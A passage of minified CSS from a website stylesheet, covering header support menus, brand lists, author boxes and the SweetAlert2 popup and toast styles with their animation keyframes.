left }.box-support-header .list-n .box-list .box-list-ct {width: 100%;float: left;margin-bottom: 20px }.box-support-header .list-n .box-list .title-n {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;text-transform: uppercase;font-weight: 500 }.box-support-header .list-n .box-list .item-n {width: 100%;float: left;margin-bottom: 5px;font-size: 14px;line-height: 20px }.box-support-header .list-n .box-list .item-n a {float: left;margin-right: 10px;line-height: 20px }.box-support-header .list-n .box-list .item-n a img {max-height: 20px }.box-support-header .list-n .box-list .item-n span {display: inline-block;line-height: 20px }.box-support-header .list-n .box-list .item-n span.tel {font-weight: 500;color: red;margin-right: 10px }.box-showroom-header .title-n-all-sr {width: 100%;float: left;margin-bottom: 20px;font-size: 18px;text-transform: uppercase;font-weight: 700;position: relative }.box-showroom-header .title-n-all-sr::after {content: '';width: 75px;height: 2px;background: red;position: absolute;z-index: 1;bottom: 0;left: 0 }.box-showroom-header p {width: 100%;float: left;margin-bottom: 5px;font-size: 14px }.box-showroom-header p i {margin-right: 15px }.list-n-brand {padding: 20px 0;background: #fff }.list-n-brand .featured-brand {width: 100%;float: left;margin-bottom: 30px }.list-n-brand .featured-brand .title-n {width: 100%;float: left;font-size: 18px;text-transform: uppercase;font-weight: 700;margin-bottom: 20px }.list-n-brand .featured-brand .list-n {width: 100%;float: left;display: flex;flex-wrap: wrap;align-items: center }.list-n-brand .featured-brand .list-n li {width: 12.5%;float: left;text-align: center;margin-bottom: 10px }.list-n-brand .featured-brand .list-n li img {max-height: 25px }.list-n-brand .brand-list {width: 100%;float: left;margin-bottom: 30px }.list-n-brand .brand-list .first-letter {float: left;margin-right: 30px }.list-n-brand .brand-list .first-letter .title-n {float: left;font-size: 18px;text-transform: uppercase;font-weight: 700;line-height: 25px }.list-n-brand .brand-list .list-letter {float: left }.list-n-brand .brand-list .list-letter li {float: left;margin-right: 25px;font-size: 16px;line-height: 25px }.list-n-brand .brand-item {width: 100%;float: left;margin-bottom: 20px }.list-n-brand .brand-item .smallTitle {width: 100%;float: left;font-size: 18px;font-weight: 700;margin-bottom: 10px !important;line-height: 30px;border-bottom: solid 1px #ccc }.list-n-brand .brand-item .list-unstyled {width: 100%;float: left;display: flex;flex-wrap: wrap;align-items: center }.list-n-brand .brand-item .list-unstyled li {width: 12.5%;float: left;text-align: center;padding: 0 10px;margin-bottom: 20px }.list-n-brand .brand-item .list-unstyled li img {max-height: 25px;width: auto }.fancybox-container {z-index: 99999999999999 !important }#full-spec .title-n {width: 100%;float: left;margin-bottom: 10px;padding-bottom: 10px;font-size: 16px;text-transform: uppercase;font-weight: 700;line-height: 1.5;border-bottom: solid 1px #ccc }@media (max-width:1630px) {.box-support-header {width: 1200px }}.box-product-n-spec .list-n table tr:nth-child(odd) {background-color: #ccefe8 }.fb-like span {width: 136px !important }.fb-like span iframe {width: 136px !important }.jeg_main_content div {margin-bottom: 10px }#toc_container, .jeg_authorbox {box-shadow: 0 1px 22px 0 rgba(18, 23, 20, .1);background: 0 0;border: none !important;padding: 20px;border-radius: 10px }.jeg_author_image {width: 150px;text-align: center;float: left;border-radius: 10px }.jeg_author_image img {width: auto;height: auto;margin-top: 40px }.single-post .jeg_inner_content img {border-radius: 5px }.jeg_author_content {padding-right: 20px;margin-left: 170px;color: #a0a0a0 }.jeg_author_name, .single-post h3 strong {font-size: 24px;color: #0d6cf8;margin-top: 0;margin-bottom: 10px }.single-post .content-inner li, .single-post .jeg_main_content p, .single-post .jeg_main_content span, .single-post .wpb_text_column li {font-size: 16px !important }.jeg_author_content p {margin-bottom: 1em }.jeg_author_socials a {font-size: 16px;display: inline-block;margin: 10px 10px 20px 0;color: #999;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out }.jnews_author_box_container {padding: 0 10px }.header-new-top .top-header-content ul.menu-top li:hover .box-support-header {display: grid;grid-template-columns: auto auto }.product-home-new.js-product-ajax.product-home-new-6 {min-width: 1200px }.banner-home .banner-home-bot {min-height: 166px }.banner-home .banner-home-right .banner-right-homepage {min-height: 340px }.box-search label, #newsletter label {display: none }.swal2-popup.swal2-toast {box-sizing: border-box;grid-column: 1/4 !important;grid-row: 1/4 !important;grid-template-columns: 1fr 99fr 1fr;padding: 1em;overflow-y: hidden;background: #fff;box-shadow: 0 0 1px hsla(0deg, 0%, 0%, .075), 0 1px 2px hsla(0deg, 0%, 0%, .075), 1px 2px 4px hsla(0deg, 0%, 0%, .075), 1px 3px 8px hsla(0deg, 0%, 0%, .075), 2px 4px 16px hsla(0deg, 0%, 0%, .075);pointer-events: all }.swal2-popup.swal2-toast>* {grid-column: 2 }.swal2-popup.swal2-toast .swal2-title {margin: .5em 1em;padding: 0;font-size: 1em;text-align: initial }.swal2-popup.swal2-toast .swal2-loading {justify-content: center }.swal2-popup.swal2-toast .swal2-input {height: 2em;margin: .5em;font-size: 1em }.swal2-popup.swal2-toast .swal2-validation-message {font-size: 1em }.swal2-popup.swal2-toast .swal2-footer {margin: .5em 0 0;padding: .5em 0 0;font-size: .8em }.swal2-popup.swal2-toast .swal2-close {grid-column: 3/3;grid-row: 1/99;align-self: center;width: .8em;height: .8em;margin: 0;font-size: 2em }.swal2-popup.swal2-toast .swal2-html-container {margin: .5em 1em;padding: 0;font-size: 1em;text-align: initial }.swal2-popup.swal2-toast .swal2-html-container:empty {padding: 0 }.swal2-popup.swal2-toast .swal2-loader {grid-column: 1;grid-row: 1/99;align-self: center;width: 2em;height: 2em;margin: .25em }.swal2-popup.swal2-toast .swal2-icon {grid-column: 1;grid-row: 1/99;align-self: center;width: 2em;min-width: 2em;height: 2em;margin: 0 .5em 0 0 }.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content {display: flex;align-items: center;font-size: 1.8em;font-weight: 700 }.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {width: 2em;height: 2em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line] {top: .875em;width: 1.375em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {left: .3125em }.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {right: .3125em }.swal2-popup.swal2-toast .swal2-actions {justify-content: flex-start;height: auto;margin: 0;margin-top: .5em;padding: 0 .5em }.swal2-popup.swal2-toast .swal2-styled {margin: .25em .5em;padding: .4em .6em;font-size: 1em }.swal2-popup.swal2-toast .swal2-success {border-color: #a5dc86 }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line] {position: absolute;width: 1.6em;height: 3em;transform: rotate(45deg);border-radius: 50% }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left] {top: -.8em;left: -.5em;transform: rotate(-45deg);transform-origin: 2em 2em;border-radius: 4em 0 0 4em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right] {top: -.25em;left: .9375em;transform-origin: 0 1.5em;border-radius: 0 4em 4em 0 }.swal2-popup.swal2-toast .swal2-success .swal2-success-ring {width: 2em;height: 2em }.swal2-popup.swal2-toast .swal2-success .swal2-success-fix {top: 0;left: .4375em;width: .4375em;height: 2.6875em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line] {height: .3125em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip] {top: 1.125em;left: .1875em;width: .75em }.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long] {top: .9375em;right: .1875em;width: 1.375em }.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip {-webkit-animation: swal2-toast-animate-success-line-tip .75s;animation: swal2-toast-animate-success-line-tip .75s }.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long {-webkit-animation: swal2-toast-animate-success-line-long .75s;animation: swal2-toast-animate-success-line-long .75s }.swal2-popup.swal2-toast.swal2-show {-webkit-animation: swal2-toast-show .5s;animation: swal2-toast-show .5s }.swal2-popup.swal2-toast.swal2-hide {-webkit-animation: swal2-toast-hide .1s forwards;animation: swal2-toast-hide .1s forwards }.swal2-container {display: grid;position: fixed;z-index: 1060;top: 0;right: 0;bottom: 0;left: 0;box-sizing: border-box;grid-template-areas: "top-start top top-end""center-start center center-end""bottom-start bottom-center bottom-end";grid-template-rows: minmax(-webkit-min-content, auto) minmax(-webkit-min-content, auto) minmax(-webkit-min-content, auto);grid-template-rows: minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height: 100%;padding: .625em;overflow-x: hidden;transition: background-color .1s;-webkit-overflow-scrolling: touch }.swal2-container.swal2-backdrop-show, .swal2-container.swal2-noanimation {background: rgba(0, 0, 0, .4) }.swal2-container.swal2-backdrop-hide {background: 0 0 !important }.swal2-container.swal2-bottom-start, .swal2-container.swal2-center-start, .swal2-container.swal2-top-start {grid-template-columns: minmax(0, 1fr) auto auto }.swal2-container.swal2-bottom, .swal2-container.swal2-center, .swal2-container.swal2-top {grid-template-columns: auto minmax(0, 1fr) auto }.swal2-container.swal2-bottom-end, .swal2-container.swal2-center-end, .swal2-container.swal2-top-end {grid-template-columns: auto auto minmax(0, 1fr) }.swal2-container.swal2-top-start>.swal2-popup {align-self: start }.swal2-container.swal2-top>.swal2-popup {grid-column: 2;align-self: start;justify-self: center }.swal2-container.swal2-top-end>.swal2-popup, .swal2-container.swal2-top-right>.swal2-popup {grid-column: 3;align-self: start;justify-self: end }.swal2-container.swal2-center-left>.swal2-popup, .swal2-container.swal2-center-start>.swal2-popup {grid-row: 2;align-self: center }.swal2-container.swal2-center>.swal2-popup {grid-column: 2;grid-row: 2;align-self: center;justify-self: center }.swal2-container.swal2-center-end>.swal2-popup, .swal2-container.swal2-center-right>.swal2-popup {grid-column: 3;grid-row: 2;align-self: center;justify-self: end }.swal2-container.swal2-bottom-left>.swal2-popup, .swal2-container.swal2-bottom-start>.swal2-popup {grid-column: 1;grid-row: 3;align-self: end }.swal2-container.swal2-bottom>.swal2-popup {grid-column: 2;grid-row: 3;justify-self: center;align-self: end }.swal2-container.swal2-bottom-end>.swal2-popup, .swal2-container.swal2-bottom-right>.swal2-popup {grid-column: 3;grid-row: 3;align-self: end;justify-self: end }.swal2-container.swal2-grow-fullscreen>.swal2-popup, .swal2-container.swal2-grow-row>.swal2-popup {grid-column: 1/4;width: 100% }.swal2-container.swal2-grow-column>.swal2-popup, .swal2-container.swal2-grow-fullscreen>.swal2-popup {grid-row: 1/4;align-self: stretch }.swal2-container.swal2-no-transition {transition: none !important }.swal2-popup {display: none;position: relative;box-sizing: border-box;grid-template-columns: minmax(0, 100%);width: 32em;max-width: 100%;padding: 0 0 1.25em;border: none;border-radius: 5px;background: #fff;color: #545454;font-family: inherit;font-size: 1rem }.swal2-popup:focus {outline: 0 }.swal2-popup.swal2-loading {overflow-y: hidden }.swal2-title {position: relative;max-width: 100%;margin: 0;padding: .8em 1em 0;color: inherit;font-size: 1.875em;font-weight: 600;text-align: center;text-transform: none;word-wrap: break-word }.swal2-actions {display: flex;z-index: 1;box-sizing: border-box;flex-wrap: wrap;align-items: center;justify-content: center;width: auto;margin: 1.25em auto 0;padding: 0 }.swal2-actions:not(.swal2-loading) .swal2-styled[disabled] {opacity: .4 }.swal2-actions:not(.swal2-loading) .swal2-styled:hover {background-image: linear-gradient(rgba(0, 0, 0, .1), rgba(0, 0, 0, .1)) }.swal2-actions:not(.swal2-loading) .swal2-styled:active {background-image: linear-gradient(rgba(0, 0, 0, .2), rgba(0, 0, 0, .2)) }.swal2-loader {display: none;align-items: center;justify-content: center;width: 2.2em;height: 2.2em;margin: 0 1.875em;-webkit-animation: swal2-rotate-loading 1.5s linear 0 infinite normal;animation: swal2-rotate-loading 1.5s linear 0 infinite normal;border-width: .25em;border-style: solid;border-radius: 100%;border-color: #2778c4 transparent }.swal2-styled {margin: .3125em;padding: .625em 1.1em;transition: box-shadow .1s;box-shadow: 0 0 0 3px transparent;font-weight: 500 }.swal2-styled:not([disabled]) {cursor: pointer }.swal2-styled.swal2-confirm {border: 0;border-radius: .25em;background: initial;background-color: #7066e0;color: #fff;font-size: 1em }.swal2-styled.swal2-confirm:focus {box-shadow: 0 0 0 3px rgba(112, 102, 224, .5) }.swal2-styled.swal2-deny {border: 0;border-radius: .25em;background: initial;background-color: #dc3741;color: #fff;font-size: 1em }.swal2-styled.swal2-deny:focus {box-shadow: 0 0 0 3px rgba(220, 55, 65, .5) }.swal2-styled.swal2-cancel {border: 0;border-radius: .25em;background: initial;background-color: #6e7881;color: #fff;font-size: 1em }.swal2-styled.swal2-cancel:focus {box-shadow: 0 0 0 3px rgba(110, 120, 129, .5) }.swal2-styled.swal2-default-outline:focus {box-shadow: 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-styled:focus {outline: 0 }.swal2-styled::-moz-focus-inner {border: 0 }.swal2-footer {justify-content: center;margin: 1em 0 0;padding: 1em 1em 0;border-top: 1px solid #eee;color: inherit;font-size: 1em }.swal2-timer-progress-bar-container {position: absolute;right: 0;bottom: 0;left: 0;grid-column: auto !important;overflow: hidden;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px }.swal2-timer-progress-bar {width: 100%;height: .25em;background: rgba(0, 0, 0, .2) }.swal2-image {max-width: 100%;margin: 2em auto 1em }.swal2-close {z-index: 2;align-items: center;justify-content: center;width: 1.2em;height: 1.2em;margin-top: 0;margin-right: 0;margin-bottom: -1.2em;padding: 0;overflow: hidden;transition: color .1s, box-shadow .1s;border: none;border-radius: 5px;background: 0 0;color: #ccc;font-family: serif;font-family: monospace;font-size: 2.5em;cursor: pointer;justify-self: end }.swal2-close:hover {transform: none;background: 0 0;color: #f27474 }.swal2-close:focus {outline: 0;box-shadow: inset 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-close::-moz-focus-inner {border: 0 }.swal2-html-container {z-index: 1;justify-content: center;margin: 1em 1.6em .3em;padding: 0;overflow: auto;color: inherit;font-size: 1.125em;font-weight: 400;line-height: normal;text-align: center;word-wrap: break-word;word-break: break-word }.swal2-checkbox, .swal2-file, .swal2-input, .swal2-radio, .swal2-select, .swal2-textarea {margin: 1em 2em 3px }.swal2-file, .swal2-input, .swal2-textarea {box-sizing: border-box;width: auto;transition: border-color .1s, box-shadow .1s;border: 1px solid #d9d9d9;border-radius: .1875em;background: 0 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px transparent;color: inherit;font-size: 1.125em }.swal2-file.swal2-inputerror, .swal2-input.swal2-inputerror, .swal2-textarea.swal2-inputerror {border-color: #f27474 !important;box-shadow: 0 0 2px #f27474 !important }.swal2-file:focus, .swal2-input:focus, .swal2-textarea:focus {border: 1px solid #b4dbed;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .06), 0 0 0 3px rgba(100, 150, 200, .5) }.swal2-file::-moz-placeholder, .swal2-input::-moz-placeholder, .swal2-textarea::-moz-placeholder {color: #ccc }.swal2-file:-ms-input-placeholder, .swal2-input:-ms-input-placeholder, .swal2-textarea:-ms-input-placeholder {color: #ccc }.swal2-file::placeholder, .swal2-input::placeholder, .swal2-textarea::placeholder {color: #ccc }.swal2-range {margin: 1em 2em 3px;background: #fff }.swal2-range input {width: 80% }.swal2-range output {width: 20%;color: inherit;font-weight: 600;text-align: center }.swal2-range input, .swal2-range output {height: 2.625em;padding: 0;font-size: 1.125em;line-height: 2.625em }.swal2-input {height: 2.625em;padding: 0 .75em }.swal2-file {width: 75%;margin-right: auto;margin-left: auto;background: 0 0;font-size: 1.125em }.swal2-textarea {height: 6.75em;padding: .75em }.swal2-select {min-width: 50%;max-width: 100%;padding: .375em .625em;background: 0 0;color: inherit;font-size: 1.125em }.swal2-checkbox, .swal2-radio {align-items: center;justify-content: center;background: #fff;color: inherit }.swal2-checkbox label, .swal2-radio label {margin: 0 .6em;font-size: 1.125em }.swal2-checkbox input, .swal2-radio input {flex-shrink: 0;margin: 0 .4em }.swal2-input-label {display: flex;justify-content: center;margin: 1em auto 0 }.swal2-validation-message {align-items: center;justify-content: center;margin: 1em 0 0;padding: .625em;overflow: hidden;background: #f0f0f0;color: #666;font-size: 1em;font-weight: 300 }.swal2-validation-message::before {content: "!";display: inline-block;width: 1.5em;min-width: 1.5em;height: 1.5em;margin: 0 .625em;border-radius: 50%;background-color: #f27474;color: #fff;font-weight: 600;line-height: 1.5em;text-align: center }.swal2-icon {position: relative;box-sizing: content-box;justify-content: center;width: 5em;height: 5em;margin: 2.5em auto .6em;border: .25em solid transparent;border-radius: 50%;border-color: #000;font-family: inherit;line-height: 5em;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.swal2-icon .swal2-icon-content {display: flex;align-items: center;font-size: 3.75em }.swal2-icon.swal2-error {border-color: #f27474;color: #f27474 }.swal2-icon.swal2-error .swal2-x-mark {position: relative;flex-grow: 1 }.swal2-icon.swal2-error [class^=swal2-x-mark-line] {display: block;position: absolute;top: 2.3125em;width: 2.9375em;height: .3125em;border-radius: .125em;background-color: #f27474 }.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {left: 1.0625em;transform: rotate(45deg) }.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {right: 1em;transform: rotate(-45deg) }.swal2-icon.swal2-error.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark {-webkit-animation: swal2-animate-error-x-mark .5s;animation: swal2-animate-error-x-mark .5s }.swal2-icon.swal2-warning {border-color: #facea8;color: #f8bb86 }.swal2-icon.swal2-warning.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-i-mark .5s;animation: swal2-animate-i-mark .5s }.swal2-icon.swal2-info {border-color: #9de0f6;color: #3fc3ee }.swal2-icon.swal2-info.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-i-mark .8s;animation: swal2-animate-i-mark .8s }.swal2-icon.swal2-question {border-color: #c9dae1;color: #87adbd }.swal2-icon.swal2-question.swal2-icon-show {-webkit-animation: swal2-animate-error-icon .5s;animation: swal2-animate-error-icon .5s }.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content {-webkit-animation: swal2-animate-question-mark .8s;animation: swal2-animate-question-mark .8s }.swal2-icon.swal2-success {border-color: #a5dc86;color: #a5dc86 }.swal2-icon.swal2-success [class^=swal2-success-circular-line] {position: absolute;width: 3.75em;height: 7.5em;transform: rotate(45deg);border-radius: 50% }.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left] {top: -.4375em;left: -2.0635em;transform: rotate(-45deg);transform-origin: 3.75em 3.75em;border-radius: 7.5em 0 0 7.5em }.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right] {top: -.6875em;left: 1.875em;transform: rotate(-45deg);transform-origin: 0 3.75em;border-radius: 0 7.5em 7.5em 0 }.swal2-icon.swal2-success .swal2-success-ring {position: absolute;z-index: 2;top: -.25em;left: -.25em;box-sizing: content-box;width: 100%;height: 100%;border: .25em solid rgba(165, 220, 134, .3);border-radius: 50% }.swal2-icon.swal2-success .swal2-success-fix {position: absolute;z-index: 1;top: .5em;left: 1.625em;width: .4375em;height: 5.625em;transform: rotate(-45deg) }.swal2-icon.swal2-success [class^=swal2-success-line] {display: block;position: absolute;z-index: 2;height: .3125em;border-radius: .125em;background-color: #a5dc86 }.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip] {top: 2.875em;left: .8125em;width: 1.5625em;transform: rotate(45deg) }.swal2-icon.swal2-success [class^=swal2-success-line][class$=long] {top: 2.375em;right: .5em;width: 2.9375em;transform: rotate(-45deg) }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip {-webkit-animation: swal2-animate-success-line-tip .75s;animation: swal2-animate-success-line-tip .75s }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long {-webkit-animation: swal2-animate-success-line-long .75s;animation: swal2-animate-success-line-long .75s }.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right {-webkit-animation: swal2-rotate-success-circular-line 4.25s ease-in;animation: swal2-rotate-success-circular-line 4.25s ease-in }.swal2-progress-steps {flex-wrap: wrap;align-items: center;max-width: 100%;margin: 1.25em auto;padding: 0;background: 0 0;font-weight: 600 }.swal2-progress-steps li {display: inline-block;position: relative }.swal2-progress-steps .swal2-progress-step {z-index: 20;flex-shrink: 0;width: 2em;height: 2em;border-radius: 2em;background: #2778c4;color: #fff;line-height: 2em;text-align: center }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step {background: #2778c4 }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step {background: #add8e6;color: #fff }.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line {background: #add8e6 }.swal2-progress-steps .swal2-progress-step-line {z-index: 10;flex-shrink: 0;width: 2.5em;height: .4em;margin: 0 -1px;background: #2778c4 }[class^=swal2] {-webkit-tap-highlight-color: transparent }.swal2-show {-webkit-animation: swal2-show .3s;animation: swal2-show .3s }.swal2-hide {-webkit-animation: swal2-hide .15s forwards;animation: swal2-hide .15s forwards }.swal2-noanimation {transition: none }.swal2-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }.swal2-rtl .swal2-close {margin-right: initial;margin-left: 0 }.swal2-rtl .swal2-timer-progress-bar {right: 0;left: auto }.swal2-no-war {display: flex;position: fixed;z-index: 1061;top: 0;left: 0;align-items: center;justify-content: center;width: 100%;height: 3.375em;background: #20232a;color: #fff;text-align: center }.swal2-no-war a {color: #61dafb;text-decoration: none }.swal2-no-war a:hover {text-decoration: underline }@-webkit-keyframes swal2-toast-show {0% {transform: translateY(-.625em) rotateZ(2deg) }33% {transform: translateY(0) rotateZ(-2deg) }66% {transform: translateY(.3125em) rotateZ(2deg) }100% {transform: translateY(0) rotateZ(0) }}@keyframes swal2-toast-show {0% {transform: translateY(-.625em) rotateZ(2deg) }33% {transform: translateY(0) rotateZ(-2deg) }66% {transform: translateY(.3125em) rotateZ(2deg) }100% {transform: translateY(0) rotateZ(0) }}@-webkit-keyframes swal2-toast-hide {100% {transform: rotateZ(1deg);opacity: 0 }}@keyframes swal2-toast-hide {100% {transform: rotateZ(1deg);opacity: 0 }}@-webkit-keyframes swal2-toast-animate-success-line-tip {0% {top: .5625em;left: .0625em;width: 0 }54% {top: .125em;left: .125em;width: 0 }70% {top: .625em;left: -.25em;width: 1.625em }84% {top: 1.0625em;left: .75em;width: .5em }100% {top: 1.125em;left: .1875em;width: .75em }}@keyframes swal2-toast-animate-success-line-tip {0% {top: .5625em;left: .0625em;width: 0 }54% {top: .125em;left: .125em;width: 0 }70% {top: .625em;left: -.25em;width: 1.625em }84% {top: 1.0625em;left: .75em;width: .5em }100% {top: 1.125em;left: .1875em;width: .75em }}@-webkit-keyframes swal2-toast-animate-success-line-long {0% {top: 1.625em;right: 1.375em;width: 0 }65% {top: 1.25em;right: .9375em;width: 0 }84% {top: .9375em;right: 0;width: 1.125em }100% {top: .9375em;right: .1875em;width: 1.375em }}@keyframes swal2-toast-animate-success-line-long {0% {top: 1.625em;right: 1.375em;width: 0 }65% {top: 1.25em;right: .9375em;width: 0 }84% {top: .9375em;right: 0;width: 1.125em }100% {top: .9375em;right: .1875em;width: 1.375em }}@-webkit-keyframes swal2-show {0% {transform: scale(.7) }45% {transform: scale(1.05) }80% {transform: scale(.95) }100% {transform: scale(1) }}@keyframes swal2-show {0% {transform: scale(.7) }45% {transform: scale(1.05) }80% {transform: scale(.95) }100% {transform: scale(1) }}@-webkit-keyframes swal2-hide {0% {transform: scale(1);opacity: 1 }100% {transform: scale(.5);opacity: 0 }}@keyframes swal2-hide {0% {transform: scale(1);opacity: 1 }100% {transform: scale(.5);opacity: 0 }}@-webkit-keyframes swal2-animate-success-line-tip {0% {top: 1.1875em;left: .0625em;width: 0 }54% {top: 1.0625em;left: .125em;width: 0 }70% {top: 2.1875em;left: -.375em;width: 3.125em }84% {top: 3em;left: 1.3125em;width: 1.0625em }100% {top: 2.8125em;left: .8125em;width: 1.5625em }}@keyframes swal2-animate-success-line-tip {0% {top: 1.1875em;left: .0625em;width: 0 }54% {top: 1.0625em;left: .125em;width: 0 }70% {top: 2.1875em;left: -.375em;width: 3.125em }84% {top: 3em;left: 1.3125em;width: 1.0625em }100% {top: 2.8125em;left: .8125em;width: 1.5625em }}@-webkit-keyframes swal2-animate-success-line-long {0% {top: 3.375em;right: 2.875em;width: 0 }65% {top: 3.375em;right: 2.875em;width: 0 }84% {top: 2.1875em;right: 0;width: 3.4375em }100% {top: 2.375em;right: .5em;width: 2.9375em }}@keyframes swal2-animate-success-line-long {0% {top: 3.375em;right: 2.875em;width: 0 }65% {top: 3.375em;right: 2.875em;width: 0 }84% {top: 2.1875em;right: 0;width: 3.4375em }100% {top: 2.375em;right: .5em;width: 2.9375em }}@-webkit-keyframes swal2-rotate-success-circular-line {0% {transform: rotate(-45deg) }5% {transform: rotate(-45deg) }12% {transform: rotate(-405deg) }100% {transform: rotate(-405deg) }}@keyframes swal2-rotate-success-circular-line {0% {transform: rotate(-45deg) }5% {transform: rotate(-45deg) }12% {transform: rotate(-405deg) }100% {transform: rotate(-405deg) }}@-webkit-keyframes swal2-animate-error-x-mark {0% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }50% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }80% {margin-top: -.375em;transform: scale(1.15) }100% {margin-top: 0;transform: scale(1);opacity: 1 }}@keyframes swal2-animate-error-x-mark {0% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }50% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }80% {margin-top: -.375em;transform: scale(1.15) }100% {margin-top: 0;transform: scale(1);opacity: 1 }}@-webkit-keyframes swal2-animate-error-icon {0% {transform: rotateX(100deg);opacity: 0 }100% {transform: rotateX(0);opacity: 1 }}@keyframes swal2-animate-error-icon {0% {transform: rotateX(100deg);opacity: 0 }100% {transform: rotateX(0);opacity: 1 }}@-webkit-keyframes swal2-rotate-loading {0% {transform: rotate(0) }100% {transform: rotate(360deg) }}@keyframes swal2-rotate-loading {0% {transform: rotate(0) }100% {transform: rotate(360deg) }}@-webkit-keyframes swal2-animate-question-mark {0% {transform: rotateY(-360deg) }100% {transform: rotateY(0) }}@keyframes swal2-animate-question-mark {0% {transform: rotateY(-360deg) }100% {transform: rotateY(0) }}@-webkit-keyframes swal2-animate-i-mark {0% {transform: rotateZ(45deg);opacity: 0 }25% {transform: rotateZ(-25deg);opacity: .4 }50% {transform: rotateZ(15deg);opacity: .8 }75% {transform: rotateZ(-5deg);opacity: 1 }100% {transform: rotateX(0);opacity: 1 }}@keyframes swal2-animate-i-mark {0% {transform: rotateZ(45deg);opacity: 0 }25% {transform: rotateZ(-25deg);opacity: .4 }50% {transform: rotateZ(15deg);opacity: .8 }75% {transform: rotateZ(-5deg);opacity: 1 }100% {transform: rotateX(0);opacity: 1 }}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {overflow: hidden }body.swal2-height-auto {height: auto !important }body.swal2-no-backdrop .swal2-container {background-color: transparent !important;pointer-events: none }body.swal2-no-backdrop .swal2-container .swal2-popup {pointer-events: all }body.swal2-no-backdrop .swal2-container .swal2-modal {box-shadow: 0 0 10px rgba(0, 0, 0, .4) }@media print {body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {overflow-y: scroll !important }body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true] {display: none }body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container {position: static !important }}body.swal2-toast-shown .swal2-container {box-sizing: border-box;width: 360px;max-width: 100%;background-color: transparent;pointer-events: none }body.swal2-toast-shown .swal2-container.swal2-top {top: 0;right: auto;bottom: auto;left: 50%;transform: translateX(-50%) }body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right {top: 0;right: 0;bottom: auto;left: auto }body.swal2-toast-shown .swal2-container.swal2-top-left, body.swal2-toast-shown .swal2-container.swal2-top-start {top: 0;right: auto;bottom: auto;left: 0 }body.swal2-toast-shown .swal2-container.swal2-center-left, body.swal2-toast-shown .swal2-container.swal2-center-start {top: 50%;right: auto;bottom: auto;left: 0;transform: translateY(-50%) }body.swal2-toast-shown .swal2-container.swal2-center {top: 50%;right: auto;bottom: auto;left: 50%;transform: translate(-50%, -50%) }body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right {top: 50%;right: 0;bottom: auto;left: auto;transform: translateY(-50%) }body.swal2-toast-shown .swal2-container.swal2-bottom-left, body.swal2-toast-shown .swal2-container.swal2-bottom-start {top: auto;right: auto;bottom: 0;left: 0 }body.swal2-toast-shown .swal2-container.swal2-bottom {top: auto;right: auto;bottom: 0;left: 50%;transform: translateX(-50%) }body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right {top: auto;right: 0;bottom: 0;left: auto }.hidden {display: none !important }.group_mucgia {display: none }.swatch .swatch-element.soldout .crossed-out {display: block }.swatch .swatch-element {-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;margin-right: 5px;display: inline-block;position: relative }.select-swap {display: inline-block }.swatch .header {min-width: auto !important;margin: 0 15px 0 0;float: left;line-height: 35px;display: none }.swatch {margin: .5em 0 